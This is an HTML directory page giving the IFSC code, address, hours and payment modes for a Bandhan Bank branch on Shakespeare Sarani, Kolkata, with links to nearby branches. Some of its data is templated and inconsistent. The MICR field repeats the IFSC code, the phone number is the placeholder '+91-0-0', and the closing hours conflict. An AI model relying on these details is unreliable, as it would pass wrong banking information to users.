

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001590
body_size: 4581
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BANDHAN BANK LIMITED SHAKESPEARE SARANI IFSC Code Is BDBL0001590 | Address | Contact Number | MICR Code and Other Bank Details</title>
        <meta name="description" content="Find IFSC CODE BDBL0001590 For BANDHAN BANK LIMITED SHAKESPEARE SARANI BRANCH KOLKATA Address | Contact Number | MICR Code | Other Details"/>
        <meta name="keyword" content="Find BANDHAN BANK LIMITED SHAKESPEARE SARANI Branch KOLKATA IFSC Code, Find BANDHAN BANK LIMITED SHAKESPEARE SARANI Branch KOLKATA Contact Number, Find BANDHAN BANK LIMITED SHAKESPEARE SARANI Branch KOLKATA MICR Code, Find BANDHAN BANK LIMITED SHAKESPEARE SARANI Branch KOLKATA Address"/>
                <meta property="og:title" content="BANDHAN BANK LIMITED SHAKESPEARE SARANI IFSC Code Is BDBL0001590 | Address | Contact Number | MICR Code and Other Bank Details" />
        <meta property="og:description" content="Find IFSC CODE BDBL0001590 For BANDHAN BANK LIMITED SHAKESPEARE SARANI BRANCH KOLKATA Address | Contact Number | MICR Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/branch/bandhan-bank-limited/BDBL0001590">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BANDHAN BANK LIMITED SHAKESPEARE SARANI IFSC CODE IS BDBL0001590</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png" alt="BANDHAN BANK LIMITED SHAKESPEARE SARANI KOLKATA IFSC Code Is BDBL0001590" title="BANDHAN BANK LIMITED SHAKESPEARE SARANI KOLKATA IFSC Code Is BDBL0001590" width="200" height="100" />            
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="BDBL0001590" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy IFSC Code</button></p></center>            
            </br>        
            <h2>Bandhan Bank Limited Shakespeare Sarani Kolkata  Ifsc Code Bdbl0001590 & Other Details</h2>
            <table class="table">                
                <tbody>
                    <tr>
                        <td>BANK NAME</td>
                        <td><strong>BANDHAN BANK LIMITED</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK IFSC CODE</td>
                        <td><strong>BDBL0001590</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY IFSC CODE</button></td>
                    </tr>                                        
                    <tr>
                        <td>BANK MICR CODE</td>
                        <td><strong>BDBL0001590</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK BRANCH</td>
                        <td><strong>SHAKESPEARE SARANI</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK ADDRESS</td>
                        <td><strong>NEW B K MARKET 16B SHAKESPEARE SARANI KOLKATA WEST BENGAL PIN 700071</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CITY</td>
                        <td><strong>KOLKATA</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK DISTRICT</td>
                        <td><strong>DHAKURIA</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK STATE</td>
                        <td><strong>WEST BENGAL</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CONTACT NUMBER</td>
                        <td><strong>+91-0-0</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK WORKING HOURS</td>
                        <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK PAYMENT MODE</td>
                        <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                    </tr>                                        
                </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Bandhan Bank Limited Shakespeare Sarani Branch Kolkata : FAQs </h2>
            <br/>
            <h3><b>1. What Is IFSC Code For Bandhan Bank Limited Shakespeare Sarani Kolkata</b></h3>
            <p>Bandhan Bank Limited Shakespeare Sarani Kolkata IFSC Code Is <b>BDBL0001590</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Shakespeare Sarani Kolkata has also follow all rules for IFSC Code.</p>
            <br/><h3><b>2. How Can I Send Postcard To Bandhan Bank Limited Shakespeare Sarani Kolkata</b></h3>
            <p>You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Shakespeare Sarani Kolkata <b>NEW B K MARKET 16B SHAKESPEARE SARANI KOLKATA WEST BENGAL PIN 700071</b></p>
            <br/><h3><b>3. What Is The City Of Bandhan Bank Limited Shakespeare Sarani</b></h3>
            <p>Bandhan Bank Limited Shakespeare Sarani Located In <b>KOLKATA</b> City.</p>
            <br/><h3><b>4. What Is The State Of Bandhan Bank Limited Shakespeare Sarani Branch</b></h3>
            <p>Bandhan Bank Limited Shakespeare Sarani Branch Located in a state of <b>WEST BENGAL</b> City.</p>
            <h3><b>5. How can i Contact Number to Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA</b></h3>
            <p>The offical contact or mobile phone number of Bandhan Bank Limited Shakespeare Sarani Branch is <b>+91-0-0</b></p>
            <h3><b>6. What are the working hours of Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA</b></h3>
            <p>The working hours of Bandhan Bank Limited Shakespeare Sarani Branch Kolkata are <br/>
                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Shakespeare Sarani Branch Kolkata</b><br/>
            </p>
            <h3><b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA</b></h3>
            <p>Bandhan Bank Limited Shakespeare Sarani Kolkata Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
            
            
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bandhan Bank Limited Shakespeare Sarani Kolkata Near By Banks IFSC Code</h4>
                <ol class="list-unstyled mb-0">
                                            <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001014" alt="Bandhan Bank Limited Akra Fatak Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Akra Fatak Branch KOLKATA IFSC Code">Bandhan Bank Limited Akra Fatak Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001406" alt="Bandhan Bank Limited Bagha Jatin Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Bagha Jatin Branch KOLKATA IFSC Code">Bandhan Bank Limited Bagha Jatin Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002002" alt="Bandhan Bank Limited Bandhan Bank Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Bandhan Bank Branch KOLKATA IFSC Code">Bandhan Bank Limited Bandhan Bank Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001236" alt="Bandhan Bank Limited Baranagar Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Baranagar Branch KOLKATA IFSC Code">Bandhan Bank Limited Baranagar Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002141" alt="Bandhan Bank Limited Bashdroni Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Bashdroni Branch KOLKATA IFSC Code">Bandhan Bank Limited Bashdroni Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001505" alt="Bandhan Bank Limited Beliaghata Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Beliaghata Branch KOLKATA IFSC Code">Bandhan Bank Limited Beliaghata Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001919" alt="Bandhan Bank Limited Bhawanipur Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Bhawanipur Branch KOLKATA IFSC Code">Bandhan Bank Limited Bhawanipur Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001580" alt="Bandhan Bank Limited Bidhan Sarani Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Bidhan Sarani Branch KOLKATA IFSC Code">Bandhan Bank Limited Bidhan Sarani Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002001" alt="Bandhan Bank Limited Burrabazar Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Burrabazar Branch KOLKATA IFSC Code">Bandhan Bank Limited Burrabazar Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002142" alt="Bandhan Bank Limited Chetla Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Chetla Branch KOLKATA IFSC Code">Bandhan Bank Limited Chetla Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001843" alt="Bandhan Bank Limited Cit Road Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Cit Road Branch KOLKATA IFSC Code">Bandhan Bank Limited Cit Road Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001773" alt="Bandhan Bank Limited Dakshineswar Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Dakshineswar Branch KOLKATA IFSC Code">Bandhan Bank Limited Dakshineswar Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001625" alt="Bandhan Bank Limited Dalhousie Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Dalhousie Branch KOLKATA IFSC Code">Bandhan Bank Limited Dalhousie Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001749" alt="Bandhan Bank Limited Dhakuria Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Dhakuria Branch KOLKATA IFSC Code">Bandhan Bank Limited Dhakuria Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002132" alt="Bandhan Bank Limited Ganesh Chandra Avenue Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Ganesh Chandra Avenue Branch KOLKATA IFSC Code">Bandhan Bank Limited Ganesh Chandra Avenue Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001346" alt="Bandhan Bank Limited Gariahat Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Gariahat Branch KOLKATA IFSC Code">Bandhan Bank Limited Gariahat Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001295" alt="Bandhan Bank Limited Girish Park Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Girish Park Branch KOLKATA IFSC Code">Bandhan Bank Limited Girish Park Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002133" alt="Bandhan Bank Limited Golpark Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Golpark Branch KOLKATA IFSC Code">Bandhan Bank Limited Golpark Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002000" alt="Bandhan Bank Limited Haltu Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Haltu Branch KOLKATA IFSC Code">Bandhan Bank Limited Haltu Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002134" alt="Bandhan Bank Limited Jadavpur Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Jadavpur Branch KOLKATA IFSC Code">Bandhan Bank Limited Jadavpur Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002135" alt="Bandhan Bank Limited Jadu Babu Bazar Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Jadu Babu Bazar Branch KOLKATA IFSC Code">Bandhan Bank Limited Jadu Babu Bazar Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002143" alt="Bandhan Bank Limited James Long Sarani Branch KOLKATA IFSC Code" title="Bandhan Bank Limited James Long Sarani Branch KOLKATA IFSC Code">Bandhan Bank Limited James Long Sarani Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002144" alt="Bandhan Bank Limited Joka Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Joka Branch KOLKATA IFSC Code">Bandhan Bank Limited Joka Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001736" alt="Bandhan Bank Limited Kalikapur Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Kalikapur Branch KOLKATA IFSC Code">Bandhan Bank Limited Kalikapur Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001022" alt="Bandhan Bank Limited Kankurgachi Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Kankurgachi Branch KOLKATA IFSC Code">Bandhan Bank Limited Kankurgachi Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001023" alt="Bandhan Bank Limited Kasba Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Kasba Branch KOLKATA IFSC Code">Bandhan Bank Limited Kasba Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001569" alt="Bandhan Bank Limited Lake Gardens Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Lake Gardens Branch KOLKATA IFSC Code">Bandhan Bank Limited Lake Gardens Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002145" alt="Bandhan Bank Limited Metiabruz Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Metiabruz Branch KOLKATA IFSC Code">Bandhan Bank Limited Metiabruz Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002137" alt="Bandhan Bank Limited Metropolitan Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Metropolitan Branch KOLKATA IFSC Code">Bandhan Bank Limited Metropolitan Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002138" alt="Bandhan Bank Limited Mudali Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Mudali Branch KOLKATA IFSC Code">Bandhan Bank Limited Mudali Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002136" alt="Bandhan Bank Limited Mullick Bazar Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Mullick Bazar Branch KOLKATA IFSC Code">Bandhan Bank Limited Mullick Bazar Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002014" alt="Bandhan Bank Limited New Town Ii Branch KOLKATA IFSC Code" title="Bandhan Bank Limited New Town Ii Branch KOLKATA IFSC Code">Bandhan Bank Limited New Town Ii Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001640" alt="Bandhan Bank Limited Park Street Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Park Street Branch KOLKATA IFSC Code">Bandhan Bank Limited Park Street Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002131" alt="Bandhan Bank Limited Picnic Garden Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Picnic Garden Branch KOLKATA IFSC Code">Bandhan Bank Limited Picnic Garden Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001856" alt="Bandhan Bank Limited R.n.mukherjee Road Branch KOLKATA IFSC Code" title="Bandhan Bank Limited R.n.mukherjee Road Branch KOLKATA IFSC Code">Bandhan Bank Limited R.n.mukherjee Road Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001604" alt="Bandhan Bank Limited Rashbehari Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Rashbehari Branch KOLKATA IFSC Code">Bandhan Bank Limited Rashbehari Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001603" alt="Bandhan Bank Limited Sarat Bose Road Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Sarat Bose Road Branch KOLKATA IFSC Code">Bandhan Bank Limited Sarat Bose Road Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001605" alt="Bandhan Bank Limited Sealdah Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Sealdah Branch KOLKATA IFSC Code">Bandhan Bank Limited Sealdah Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001590" alt="Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA IFSC Code">Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0002010" alt="Bandhan Bank Limited Shakuntla Park Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Shakuntla Park Branch KOLKATA IFSC Code">Bandhan Bank Limited Shakuntla Park Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001823" alt="Bandhan Bank Limited Sinthee Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Sinthee Branch KOLKATA IFSC Code">Bandhan Bank Limited Sinthee Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001496" alt="Bandhan Bank Limited Thakurpukur Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Thakurpukur Branch KOLKATA IFSC Code">Bandhan Bank Limited Thakurpukur Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001349" alt="Bandhan Bank Limited Tollygunge Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Tollygunge Branch KOLKATA IFSC Code">Bandhan Bank Limited Tollygunge Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001822" alt="Bandhan Bank Limited Topsia Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Topsia Branch KOLKATA IFSC Code">Bandhan Bank Limited Topsia Branch KOLKATA IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001854" alt="Bandhan Bank Limited Ultadanga Branch KOLKATA IFSC Code" title="Bandhan Bank Limited Ultadanga Branch KOLKATA IFSC Code">Bandhan Bank Limited Ultadanga Branch KOLKATA IFSC Code</a></li>
                                                
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
    [
    {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BANDHAN BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/bandhan-bank-limited"  
    },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "SHAKESPEARE SARANI",
    "item": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001590"  
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is IFSC Code For Bandhan Bank Limited Shakespeare Sarani Kolkata</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Shakespeare Sarani Kolkata IFSC Code Is <b>BDBL0001590</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Shakespeare Sarani Kolkata has also follow all rules for IFSC Code."
    }
    },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bandhan Bank Limited Shakespeare Sarani Kolkata</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Shakespeare Sarani Kolkata <b>NEW B K MARKET 16B SHAKESPEARE SARANI KOLKATA WEST BENGAL PIN 700071</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bandhan Bank Limited Shakespeare Sarani</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Shakespeare Sarani Located In <b>KOLKATA</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bandhan Bank Limited Shakespeare Sarani Branch</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Shakespeare Sarani Branch Located in a state of <b>WEST BENGAL</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The offical contact or mobile phone number of Bandhan Bank Limited Shakespeare Sarani Branch is <b>+91-0-0</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The working hours of Bandhan Bank Limited Shakespeare Sarani Branch Kolkata are <br/>
    <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
    <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Shakespeare Sarani Branch Kolkata</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Shakespeare Sarani Branch KOLKATA</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Shakespeare Sarani Kolkata Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "BANDHAN BANK LIMITED SHAKESPEARE SARANI KOLKATA",
    "image": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png",
    "@id": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001590",
    "url": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001590",
    "telephone": "+91-0-0",
    "priceRange": "0",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "NEW B K MARKET 16B SHAKESPEARE SARANI KOLKATA WEST BENGAL PIN 700071",
    "addressLocality": "KOLKATA",
    "postalCode": "",
    "addressCountry": "IN"
    }  
    },
    {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "BANDHAN BANK LIMITED SHAKESPEARE SARANI KOLKATA",
    "alternateName": "BANDHAN BANK LIMITED SHAKESPEARE SARANI KOLKATA",
    "url": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001590",
    "logo": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png"
    }
    ]
</script>    
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>
        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
